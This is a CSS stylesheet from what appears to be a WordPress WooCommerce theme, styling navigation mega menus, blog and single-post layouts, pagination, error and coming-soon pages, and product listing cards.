.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content {
  padding: 25px 30px 10px;
}

.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content > .row {
  display: flex;
  flex-wrap: wrap;
}

.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content > .row:after,
.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-content > .row:before {
  display: none;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega a {
  white-space: normal;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega a.is-label {
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 0 0 7px;
  font-weight: 600;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
  color: #000;
  font-size: 16px;
  margin: 0;
  padding: 0 0 7px;
  font-weight: 600;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.hide-text {
  display: none;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.visible-text {
  visibility: hidden;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu {
  background-color: transparent;
}

.nav .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu {
  margin-left: 10px;
  padding-bottom: 0;
}

.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
  position: static;
  transform: scaleX(1);
  opacity: 1;
  width: 100%;
  border: none;
  z-index: 9999;
  min-width: inherit;
}

.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li {
  padding: 0;
}

.nav .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child > a {
  padding-top: 0;
}

.nav .menu .is-mega-menu:hover .mega-menu-container {
  opacity: 1;
  top: 100%;
  z-index: 9999;
  transform: scaleX(1);
}

.nav .menu .is-mega-menu .sub-menu {
  transform: scaleX(1);
}

.nav .menu .is-mega-menu.custom-text-color a.is-label {
  color: inherit;
}

.nav .menu .is-mega-menu.custom-text-color .dropdown-submenu .menu-item-mega > a {
  color: inherit;
}

.nav .menu .is-mega-menu.custom-text-color .mega-menu-submenu .sub-menu li > a {
  color: inherit;
}

.nav .menu .hot-badge,
.nav .menu .new-badge,
.nav .menu .trending-badge {
  font-size: 12px;
  color: #cc3333;
  font-weight: 500;
  background-color: transparent;
}

.nav .menu .hot-badge {
  color: #f08a47;
}

.nav .menu .trending-badge {
  color: #0099cc;
}

/*--------------------------------------------------------------
6.0 - Content
--------------------------------------------------------------*/
/**
 * 6.1 Posts and Pages
 */
.catalog-ajax-filter #page {
  transition: opacity 0.7s;
  opacity: 0.2;
}

.catalog-ajax-filter #page.fade-in {
  opacity: 1;
}

.mf-preloader .martfury-preloader {
  transition: opacity 0.7s;
  opacity: 0.7;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999;
  background-color: #fff;
}

.mf-preloader .martfury-preloader.fade-in {
  display: none;
}

.site-content {
  padding-top: 90px;
  padding-bottom: 90px;
}

.page-template-template-homepage .site-content,
.page-template-template-home-full-width .site-content,
.page-template-template-full-width .site-content {
  padding-top: 0;
  padding-bottom: 0;
}

.sidebar-content .content-area,
.blog-layout-sidebar-content .content-area {
  float: right;
}

.single-post.sidebar-content .content-area,
.blog-layout-sidebar-content .content-area {
  padding-left: 70px;
}

.single-post.content-sidebar .content-area,
.blog-layout-small-thumb .content-area,
.blog-layout-content-sidebar .content-area {
  padding-right: 70px;
}

.mf-taxs-list {
  margin-top: 60px;
}

.mf-taxs-list ul {
  margin: 0;
  padding: 0;
  text-align: center;
}

.mf-taxs-list ul li {
  list-style: none;
  display: inline-block;
  padding: 0 15px;
}

.mf-taxs-list ul li a {
  font-size: 18px;
  font-weight: 600;
  color: #999;
  line-height: 1;
}

.mf-taxs-list ul li a:hover,
.mf-taxs-list ul li a.selected {
  color: #000;
}

.blog-wapper {
  margin-bottom: 50px;
}

.blog-wapper:nth-child(3n + 1) {
  clear: both;
}

.blog-wapper .entry-format {
  margin-bottom: 25px;
}

.blog-wapper .entry-format > a {
  position: relative;
  display: block;
}

.blog-wapper .entry-format > a:hover {
  opacity: 0.7;
}

.blog-wapper .entry-format.format-link {
  text-align: left;
}

.blog-wapper .entry-format.format-link .desc {
  font-size: 20px;
  color: #000;
  margin-bottom: 30px;
}

.blog-wapper .entry-desc {
  padding-bottom: 30px;
  padding-top: 10px;
}

.blog-wapper .entry-desc p {
  margin-bottom: 0;
}

.blog-wapper .categories-links {
  margin-bottom: 15px;
}

.blog-wapper .categories-links a {
  color: #000;
}

.blog-wapper .categories-links a:hover {
  color: var(--mf-primary-color);
}

.blog-wapper .entry-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 20px;
}

.blog-wapper .entry-title a {
  color: #000;
}

.blog-wapper .entry-title a:hover {
  color: var(--mf-primary-color);
}

.blog-wapper .entry-meta {
  color: #999;
}

.blog-wapper .entry-meta:hover {
  color: #000;
}

.blog-wapper .entry-meta a {
  color: #000;
}

.blog-wapper .entry-meta a:hover {
  color: var(--mf-primary-color);
}

.blog-wapper .cat-links {
  display: none;
}

.blog-wapper.sticky .entry-title {
  position: relative;
  padding-left: 30px;
}

.blog-wapper.sticky .entry-title:before {
  position: absolute;
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  top: 0;
  left: 0;
  font-size: 24px;
  transition: 0.5s;
}

.blog-wapper.sticky .entry-title:hover:before {
  color: var(--mf-primary-color);
}

.blog-wapper.post-item-grid .entry-format > a {
  position: relative;
}

.blog-wapper.post-item-grid .entry-format > a:before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-family: 'Ionicons';
  content: '\f4cd';
  display: none;
  font-size: 24px;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #242424;
  z-index: 10;
}

.blog-wapper.post-item-grid .format-video > a:before {
  display: block;
}

.blog-wapper.post-item-grid .format-gallery > a:before {
  content: '\f148';
  display: block;
}

.blog-wapper.post-item-grid .format-audio > a:before {
  content: '\f257';
  display: block;
}

.blog-wapper.post-item-grid .format-quote > a:before {
  content: '\f347';
  display: block;
}

.blog-wapper.post-item-grid .format-link > a:before {
  content: '\f1fe';
  display: block;
}

.blog-wapper.post-item-list {
  margin-bottom: 65px;
}

.blog-wapper.post-item-list.format-link .entry-header {
  background-color: #f2f2f2;
  padding: 60px;
}

.blog-wapper.post-item-list.format-link .entry-content {
  display: none;
}

.blog-wapper.post-item-list.format-quote .entry-content {
  display: none;
}

.blog-wapper.post-item-list.format-video,
.blog-wapper.post-item-list.format-gallery,
.blog-wapper.post-item-list.format-audio,
.blog-wapper.post-item-list.format-standard,
.blog-wapper.post-item-list.format-image {
  display: flex;
}

.blog-wapper.post-item-list.format-video .entry-header,
.blog-wapper.post-item-list.format-gallery .entry-header,
.blog-wapper.post-item-list.format-audio .entry-header,
.blog-wapper.post-item-list.format-standard .entry-header,
.blog-wapper.post-item-list.format-image .entry-header {
  width: 65.66%;
  float: left;
}

.blog-wapper.post-item-list.format-video .entry-format,
.blog-wapper.post-item-list.format-gallery .entry-format,
.blog-wapper.post-item-list.format-audio .entry-format,
.blog-wapper.post-item-list.format-standard .entry-format,
.blog-wapper.post-item-list.format-image .entry-format {
  margin-bottom: 0;
}

.blog-wapper.post-item-list.format-video .entry-content,
.blog-wapper.post-item-list.format-gallery .entry-content,
.blog-wapper.post-item-list.format-audio .entry-content,
.blog-wapper.post-item-list.format-standard .entry-content,
.blog-wapper.post-item-list.format-image .entry-content {
  width: 34.33%;
  float: right;
  padding: 60px;
  background-color: #f2f2f2;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
}

.blog-wapper.post-item-list.format-gallery ul.slides {
  padding: 0;
  overflow: hidden;
  margin: 0;
  position: relative;
}

.blog-wapper.post-item-list.format-gallery ul.slides li {
  float: left;
  list-style: none;
  margin-bottom: 0;
}

.blog-wapper.post-item-list.format-gallery ul.slides li:focus {
  outline: none;
}

.blog-wapper.post-item-list.format-gallery ul.slides .slick-arrow {
  font-size: 24px;
  z-index: 99;
  cursor: pointer;
  font-weight: 700;
  color: #fff;
  transition: 0.5s;
  position: absolute;
  bottom: 25px;
  top: auto;
  transform: none;
  left: 25px;
  width: 40px;
  height: 40px;
  line-height: 42px;
  text-align: center;
  background-color: #2f2f2f;
  border-radius: 3px;
}

.blog-wapper.post-item-list.format-gallery ul.slides .slick-arrow:hover {
  background-color: #000;
}

.blog-wapper.post-item-list.format-gallery
  ul.slides
  .slick-arrow.slick-disabled {
  cursor: auto;
}

.blog-wapper.post-item-list.format-gallery ul.slides .slick-next-arrow {
  left: 75px;
}

.blog-wapper.post-item-list.blog-no-image .entry-content {
  background-color: #f2f2f2;
  padding: 60px;
  width: 100%;
}

.blog-wapper.post-item-list.blog-no-image .entry-header {
  display: none;
}

.blog-wapper.post-item-small-thumb {
  display: flex;
}

.blog-wapper.post-item-small-thumb .entry-header {
  width: 33.33%;
  float: left;
  padding-right: 15px;
}

.blog-wapper.post-item-small-thumb .entry-format {
  margin-bottom: 0;
}

.blog-wapper.post-item-small-thumb .entry-format > a {
  position: relative;
  display: block;
}

.blog-wapper.post-item-small-thumb .entry-format > a:before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-family: 'Ionicons';
  content: '\f4cd';
  display: none;
  font-size: 24px;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #242424;
  z-index: 10;
}

.blog-wapper.post-item-small-thumb .format-video > a:before {
  display: block;
}

.blog-wapper.post-item-small-thumb .format-gallery > a:before {
  content: '\f148';
  display: block;
}

.blog-wapper.post-item-small-thumb .format-audio > a:before {
  content: '\f257';
  display: block;
}

.blog-wapper.post-item-small-thumb .entry-content {
  width: 66.66%;
  float: right;
  padding-left: 15px;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
}

.blog-wapper.post-item-small-thumb .entry-content .entry-title {
  margin-bottom: 15px;
}

.blog-wapper.post-item-small-thumb .entry-content .entry-desc {
  padding-top: 0;
}

.blog-wapper.post-item-small-thumb .entry-content .entry-content-bottom {
  border-top: 1px solid #e1e1e1;
  padding-top: 15px;
}

.blog-wapper.post-item-small-thumb.format-quote .entry-header,
.blog-wapper.post-item-small-thumb.format-link .entry-header {
  width: 100%;
  padding-right: 0;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 40px;
}

.blog-wapper.post-item-small-thumb.format-quote .entry-content,
.blog-wapper.post-item-small-thumb.format-link .entry-content {
  display: none;
}

.blog-wapper.post-item-small-thumb.format-link .entry-header {
  background-color: #f2f2f2;
  padding: 60px;
  border-bottom: none;
}

.blog-wapper.post-item-small-thumb.format-video .entry-header,
.blog-wapper.post-item-small-thumb.format-gallery .entry-header,
.blog-wapper.post-item-small-thumb.format-standard .entry-header {
  margin-top: 6px;
}

.blog-wapper.post-item-small-thumb.format-audio {
  display: block;
}

.blog-wapper.post-item-small-thumb.format-audio .entry-header {
  width: 100%;
  padding-right: 0;
  margin-bottom: 30px;
}

.blog-wapper.post-item-small-thumb.format-audio .entry-content {
  width: 100%;
  padding-left: 0;
}

.blog-wapper.post-item-small-thumb.blog-no-image .entry-header {
  display: none;
}

.blog-wapper.post-item-small-thumb.blog-no-image .entry-content {
  width: 100%;
  padding-left: 0;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 40px;
}

.blog-wapper.post-item-small-thumb.blog-no-image
  .entry-content
  .entry-content-bottom {
  border-top: none;
  padding-top: 0;
}

.blog-layout-sidebar-content .blog-wapper:nth-child(3n + 1),
.blog-layout-content-sidebar .blog-wapper:nth-child(3n + 1) {
  clear: none;
}

.blog-layout-sidebar-content .blog-wapper:nth-child(2n + 2),
.blog-layout-content-sidebar .blog-wapper:nth-child(2n + 2) {
  clear: both;
}

.blog-layout-sidebar-content .blog-wapper .entry-format > a,
.blog-layout-content-sidebar .blog-wapper .entry-format > a {
  position: relative;
}

.blog-layout-sidebar-content .blog-wapper .entry-format > a:before,
.blog-layout-content-sidebar .blog-wapper .entry-format > a:before {
  position: absolute;
  top: 15px;
  right: 15px;
  font-family: 'Ionicons';
  content: '\f4cd';
  display: none;
  font-size: 24px;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #242424;
  z-index: 10;
}

.blog-layout-sidebar-content .blog-wapper .format-video > a:before,
.blog-layout-content-sidebar .blog-wapper .format-video > a:before {
  display: block;
}

.blog-layout-sidebar-content .blog-wapper .format-gallery > a:before,
.blog-layout-content-sidebar .blog-wapper .format-gallery > a:before {
  content: '\f148';
  display: block;
}

.blog-layout-sidebar-content .blog-wapper .format-audio > a:before,
.blog-layout-content-sidebar .blog-wapper .format-audio > a:before {
  content: '\f257';
  display: block;
}

.blog-layout-sidebar-content .blog-wapper .format-quote > a:before,
.blog-layout-content-sidebar .blog-wapper .format-quote > a:before {
  content: '\f347';
  display: block;
}

.blog-layout-sidebar-content .blog-wapper .format-link > a:before,
.blog-layout-content-sidebar .blog-wapper .format-link > a:before {
  content: '\f1fe';
  display: block;
}

.blog-layout-masonry .blog-wapper .entry-image img {
  height: auto;
}

.numeric-navigation {
  display: flex;
  align-items: center;
  justify-content: center;
}

.numeric-navigation .page-numbers {
  color: #000;
  font-size: 14px;
  text-align: center;
  padding: 0 12px;
  height: 32px;
  background-color: #f5f5f5;
  min-width: 34px;
  margin-right: 5px;
  margin-left: 5px;
  display: flex;
  align-items: center;
}

.numeric-navigation .page-numbers.current,
.numeric-navigation .page-numbers:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.numeric-navigation .next:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 10px;
  padding-left: 8px;
}

.numeric-navigation .prev:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 10px;
  padding-left: 8px;
}

.mf-blog-page .paging-navigation {
  margin-top: 50px;
  margin-bottom: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.mf-blog-page .paging-navigation.infinite {
  justify-content: center;
}

.mf-blog-page .paging-navigation.infinite .page-numbers {
  display: none;
}

.mf-blog-page .paging-navigation.infinite .next {
  display: block;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 15px;
}

.blog-layout-small-thumb .paging-navigation,
.blog-layout-content-sidebar .paging-navigation,
.blog-layout-sidebar-content .paging-navigation {
  justify-content: flex-start;
}

.blog-layout-small-thumb .blog-wapper .entry-header .entry-image img,
.blog-layout-content-sidebar .blog-wapper .entry-header .entry-image img,
.blog-layout-sidebar-content .blog-wapper .entry-header .entry-image img {
  height: auto;
}

.blog-layout-small-thumb blockquote {
  font-size: 16px;
  line-height: 2;
}

.single-post .entry-header .entry-format {
  margin-bottom: 90px;
}

.single-post .entry-header .entry-title {
  font-size: 36px;
  font-weight: 600;
  line-height: 1;
  margin: 0;
}

.single-post .entry-header .entry-metas {
  margin-top: 20px;
  font-size: 16px;
  color: #999;
}

.single-post .entry-header .entry-metas a {
  color: #191918;
}

.single-post .entry-header .entry-metas a:hover {
  color: var(--mf-primary-color);
}

.single-post .entry-header .entry-metas .sep {
  color: #191918;
}

.single-post .entry-format {
  text-align: center;
  position: relative;
}

.single-post .entry-format.format-quote {
  text-align: left;
}

.single-post .entry-format.format-quote blockquote {
  font-size: 20px;
}

.single-post .entry-format.format-quote blockquote cite {
  margin-top: 55px;
  font-size: 16px;
  font-weight: 600;
}

.single-post .entry-format.format-quote blockquote cite a {
  color: #000;
}

.single-post .entry-format.format-quote blockquote cite a:hover {
  color: var(--mf-primary-color);
}

.single-post .entry-format.format-quote blockquote cite:before {
  display: none;
}

.single-post .entry-format.format-link {
  background-color: #f2f2f2;
  padding: 60px;
  text-align: left;
}

.single-post .entry-format.format-link .desc {
  font-size: 20px;
  color: #000;
  margin-bottom: 35px;
}

.single-post .entry-format ul.slides {
  padding: 0;
  overflow: hidden;
  margin: 0;
}

.single-post .entry-format ul.slides li {
  float: left;
  list-style: none;
}

.single-post .entry-format ul.slides li:focus {
  outline: none;
}

.single-post .entry-format ul.slides .slick-arrow {
  font-size: 24px;
  z-index: 99;
  cursor: pointer;
  font-weight: 700;
  color: #fff;
  transition: 0.5s;
  position: absolute;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  line-height: 42px;
  text-align: center;
  background-color: #2f2f2f;
}

.single-post .entry-format ul.slides .slick-arrow:hover {
  background-color: #000;
}

.single-post .entry-format ul.slides .slick-arrow.slick-disabled {
  cursor: auto;
}

.single-post .entry-format ul.slides .slick-next-arrow {
  right: 20px;
  left: auto;
}

.single-post .entry-footer {
  padding-top: 70px;
  clear: both;
}

.single-post .entry-footer .tags-links {
  text-align: center;
  display: block;
  color: #999;
}

.single-post .entry-footer .tags-links strong {
  color: #000;
  font-weight: 600;
}

.single-post .entry-footer .tags-links a {
  color: #999;
}

.single-post .entry-footer .tags-links a:hover {
  color: var(--mf-primary-color);
}

.single-post .entry-footer .footer-socials {
  text-align: center;
  margin-top: 30px;
}

.single-post .entry-footer .footer-socials a {
  width: 45px;
  height: 45px;
  line-height: 47px;
  text-align: center;
  font-size: 24px;
  color: #fff;
  background-color: #1b4e9b;
  display: inline-block;
  margin: 0 6px;
}

.single-post .entry-footer .footer-socials .share-twitter {
  background-color: #00aeef;
}

.single-post .entry-footer .footer-socials .share-google-plus {
  background-color: #cc0000;
}

.single-post .entry-footer .footer-socials .share-pinterest {
  background-color: #c82228;
}

.single-post .entry-footer .footer-socials .share-linkedin {
  background-color: #0077b5;
}

.single-post .entry-footer .footer-socials .share-vkontakte {
  background-color: #4c75a3;
}

.single-post .post-author-box {
  background-color: #f0f0f0;
  margin-top: 100px;
  padding: 60px;
}

.single-post .post-author-box .post-author-avatar {
  width: 130px;
  float: left;
  margin-top: 5px;
}

.single-post .post-author-box .post-author-desc {
  padding-left: 160px;
  font-size: 16px;
}

.single-post .post-author-box .post-author-desc h3 {
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 10px;
}

.single-post .mf-related-posts {
  margin-top: 80px;
}

.single-post .mf-related-posts .related-title {
  text-align: center;
  font-size: 24px;
  font-weight: 600;
  margin: 0 0 60px;
}

.single-post .mf-related-posts .entry-header .entry-format {
  margin-bottom: 25px;
}

.single-post .mf-related-posts .entry-format.format-link {
  padding: 0;
  background-color: transparent;
}

.single-post .mf-related-posts .blog-wapper {
  margin-bottom: 0;
  clear: none;
}

.single-post .mf-related-posts .slick-dots {
  text-align: center;
  margin: 70px auto 0;
}

.single-post .mf-related-posts .slick-dots li {
  display: inline-block;
  width: 12px;
  height: 12px;
  background-color: #ccc;
  margin: 0 10px;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.5s;
}

.single-post .mf-related-posts .slick-dots li.slick-active {
  background-color: #666;
}

.single-post .mf-related-posts .slick-dots li button {
  display: none;
}

.single-post .post-navigation {
  padding-top: 60px;
}

.single-post .post-navigation .nav-links:after {
  clear: both;
  display: block;
  content: '';
}

.single-post .post-navigation .nav-previous {
  width: 50%;
  float: left;
}

.single-post .post-navigation .nav-previous .nav-subtitle {
  padding-left: 17px;
}

.single-post .post-navigation .nav-next {
  width: 50%;
  float: right;
  text-align: right;
}

.single-post .post-navigation .nav-next .nav-subtitle {
  padding-right: 17px;
}

.single-post .post-navigation .nav-links a {
  font-size: 24px;
  color: #999;
}

.single-post .post-navigation .nav-links a:hover {
  color: var(--mf-primary-color);
}

.single-post .post-navigation .nav-links .nav-title {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  display: block;
  margin-top: 15px;
}

.single-post .post-footer {
  margin-bottom: 65px;
}

.single-post .comments-area {
  padding: 90px 0;
  border-top: 1px solid #e1e1e1;
  margin-top: 90px;
}

.single-post .comments-area .wp-social-login-widget {
  margin-bottom: 30px;
}

.single-post.single-post-layout-3 .single-post-wrapper .entry-header,
.single-post.single-post-layout-4 .single-post-wrapper .entry-header {
  margin-bottom: 80px;
}

.single-post.single-post-layout-3 .post-author-box,
.single-post.single-post-layout-4 .post-author-box {
  padding: 45px;
}

.single-post.content-sidebar .comments-area .col-comment,
.single-post.sidebar-content .comments-area .col-comment {
  width: 100%;
  margin-left: 0;
}

.single-post.content-sidebar .comments-area .comments-title,
.single-post.sidebar-content .comments-area .comments-title {
  text-align: left;
}

.single-post.content-sidebar .comment-respond .comment-reply-title,
.single-post.content-sidebar .comment-respond .form-submit,
.single-post.sidebar-content .comment-respond .comment-reply-title,
.single-post.sidebar-content .comment-respond .form-submit {
  text-align: left;
}

.single-post.content-sidebar .entry-footer .tags-links,
.single-post.content-sidebar .entry-footer .footer-socials,
.single-post.sidebar-content .entry-footer .tags-links,
.single-post.sidebar-content .entry-footer .footer-socials {
  text-align: left;
}

.single-post .post-password-form input[type='password'] {
  border: 1px solid #cfcfcf;
  height: 40px;
  line-height: 40px;
  padding: 0 5px;
}

.single-post .post-password-form input[type='submit'] {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
}

.error404 .site-content {
  padding: 165px 0;
  background-color: #efeef0;
}

.error-404 .page-content {
  text-align: center;
}

.error-404 .page-content .page-title {
  font-size: 36px;
  font-weight: 600;
  margin: 0 0 30px;
}

.error-404 .page-content a {
  color: var(--mf-primary-color);
  text-decoration: underline;
}

.error-404 .page-content .search-form {
  max-width: 370px;
  margin: 40px auto 0;
  background-color: #fff;
}

.error-404 .page-content p {
  font-size: 18px;
}

.error-404 .page-content img {
  margin-bottom: 100px;
}

.error-404 .search-form {
  padding: 16px 20px;
  border: 0;
}

.page-template-template-coming-soon-page {
  text-align: center;
  padding-top: 60px;
}

.page-template-template-coming-soon-page .site-content {
  padding-top: 50px;
  padding-bottom: 50px;
}

.page-template-template-coming-soon-page .site-footer {
  border: none;
}

.page-template-template-coming-soon-page .coming-soon-socials {
  margin-top: 100px;
}

.page-template-template-coming-soon-page .coming-soon-socials a {
  color: #ccc;
}

.page-template-template-coming-soon-page .coming-soon-socials a:hover {
  color: #000;
}

.search-results .numeric-navigation {
  clear: both;
  text-align: center;
}
.search-results .site-content .blog-wapper {
  width: 100%;
  display: flex;
}

.search-results .site-content .blog-wapper .entry-header {
  width: 65.66%;
  float: left;
}

.search-results .site-content .blog-wapper .entry-content {
  background-color: #f2f2f2;
  padding: 60px;
  width: 34.33%;
  float: right;
  display: flex;
  justify-content: space-between;
  flex-direction: column;
}

.search-results .site-content .blog-wapper.no-thumb .entry-content {
  width: 100%;
  float: none;
}
.search-no-results .no-results .page-header {
  padding-top: 0;
  padding-bottom: 0;
}

body.page .comments-area {
  border-top: 1px solid #e1e1e1;
  padding-top: 90px;
  margin-top: 90px;
}

body.page .comments-area .comments-title {
  text-align: left;
}

body.page .comments-area .comments-links {
  margin-bottom: 20px;
}

body.page .comments-area .col-comment {
  margin-left: 0;
  width: 100%;
}

body.page .comments-area .comment-respond .comment-reply-title,
body.page .comments-area .comment-respond .form-submit {
  text-align: left;
}

.page .entry-content .page-links,
.single-post .entry-content .page-links {
  clear: both;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit {
  background-color: var(--mf-background-primary-color);
  color: #fcdd09;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  border: none;
  border-radius: 0;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover {
  background-color: var(--mf-background-primary-color);
  color: #fcdd09;
}

.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce a.button .disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button .disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce input.button .disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce #respond input#submit .disabled {
  padding: 0 25px;
  color: var(--mf-background-primary-text-color);
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt {
  background-color: var(--mf-background-primary-color);
  color: #fcdd09;
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  border: none;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover {
  background-color: var(--mf-background-primary-color);
  color: #fcdd09;
}

.woocommerce a.button:hover,
.woocommerce a.button:focus,
.woocommerce a.button:active,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce button.button:active,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button:active,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit:active {
  outline: none;
}

.woocommerce ul.products {
  margin: 0;
}

.woocommerce ul.products li.product {
	margin-bottom: 25px;
    padding-left: 15px;
    padding-right: 15px;
}

.woocommerce ul.products li.product.product-category {
  padding: 20px;
  border: 1px solid transparent;
}

.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
  color: #000;
  font-weight: 400;
  margin-top: 15px;
  line-height: 1;
  padding: 0;
}

.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title .count {
  background-color: transparent;
}

.woocommerce ul.products li.product.product-category:hover {
  border-color: #c0c0c0;
}

.woocommerce ul.products li.product.product-category:hover .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category:hover .count {
  color: var(--mf-primary-color);
}

.woocommerce ul.products li.product .product-inner {
  border: 1px solid transparent !important;
  border-bottom: none;
  margin-bottom: 30px;
}
.post-type-archive-product .woocommerce ul.products li.product .product-inner {
  min-height: 400px;
  overflow: hidden;
}
.post-type-archive-product .woocommerce ul.products li.product .product-inner:hover {
  border-color: #c0c0c0 !important;
}
.woocommerce ul.products li.product .product-inner:hover .footer-button,
.woocommerce .ethioco-product-content:hover .ethioco-product-content-right .footer-button {
  opacity: 1;
}

.woocommerce ul.products li.product .product-inner:hover .mf-product-details-hover {
  opacity: 1;
  z-index: 100;
  background-color: #fff;
  border-color: #c0c0c0;
  pointer-events: auto;
}

.woocommerce ul.products li.product .product-inner:hover .mf-product-thumbnail .footer-button,
.woocommerce .ethioco-product-content:hover .ethioco-product-content-right .footer-button {
  bottom: 0;
}

.woocommerce ul.products li.product .product-inner .mf-rating .count {
  display: inline-block;
}

.woocommerce ul.products li.product a img {
  margin: 0;
  width: auto;
}

.woocommerce ul.products li.product a img.lazy {
  width: 100%;
}

.woocommerce ul.products li.product .onsale {
  margin: 0;
  top: 0;
  right: 0;
}

.woocommerce ul.products li.product .sold-by-meta {
  display: none;
}

.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta {
  display: block;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 8px;
  margin-bottom: 13px;
  line-height: 1.2;
  font-size: 12px;
}

.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta a {
  color: #000;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .mf-vendor-name .sold-by-meta .sold-by-label {
  display: none;
}

.woocommerce ul.products li.product .meta-brand {
  padding-bottom: 3px;
  color: #000;
}

.woocommerce ul.products li.product .meta-brand a {
  color: #666;
  padding-left: 5px;
}

.woocommerce ul.products li.product .meta-brand a:hover {
  color: #000;
}

.woocommerce ul.products li.product .mf-product-details {
  position: relative;
  padding: 0 15px;
}

.woocommerce ul.products li.product .woocommerce-product-details__short-description {
  display: none;
}

.woocommerce ul.products li.product .mf-product-price-box .footer-button {
  display: none;
}

.woocommerce ul.products li.product .mf-product-content br {
  display: none;
}

.woocommerce ul.products li.product .mf-attr-swatches {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 15px;
  margin-left: -5px;
  margin-right: -5px;
}

.woocommerce ul.products li.product .mf-attr-swatches .swatch-image {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
  transition: 0.35s;
  overflow: hidden;
}

.woocommerce ul.products li.product .mf-attr-swatches .swatch-image img {
  max-width: 45px !important;
  height: auto;
  border: 1px solid transparent;
}

.woocommerce ul.products li.product .mf-attr-swatches .swatch-image:hover img {
  border-color: #c0c0c0;
}

.woocommerce ul.products li.product .mf-attr-swatches .slick-arrow {
  z-index: 10;
  color: #999;
  top: 55%;
  transition: 0.5s;
}

.woocommerce ul.products li.product .mf-attr-swatches .slick-arrow:hover {
  color: #000;
}

.woocommerce ul.products li.product .mf-attr-swatches .slick-prev-arrow {
  left: -13px;
}

.woocommerce ul.products li.product .mf-attr-swatches .slick-next-arrow {
  right: -13px;
}

.woocommerce ul.products li.product .mf-attr-swatches.slick-slider {
  margin-left: 0;
  margin-right: 0;
}

.woocommerce ul.products li.product .mf-product-details-hover {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  border: none;
  min-height: 100%;
  padding: 0;
  pointer-events: none;
  display: none;
}

.woocommerce ul.products li.product .mf-product-details-hover .mf-rating {
  display: none;
}

.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta {
  display: block;
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 8px;
  margin-bottom: 13px;
  line-height: 1.2;
  font-size: 12px;
  color: #000;
}

.woocommerce ul.products li.product .mf-product-details-hover .sold-by-meta .sold-by-label {
  display: none;
}

